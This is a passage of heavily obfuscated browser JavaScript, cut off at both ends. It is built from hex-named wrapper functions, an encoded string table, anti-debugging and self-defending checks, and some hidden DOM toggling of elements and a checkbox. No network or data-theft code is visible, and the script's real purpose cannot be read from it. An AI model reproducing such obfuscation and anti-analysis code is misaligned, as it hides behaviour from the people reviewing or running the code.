_0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return 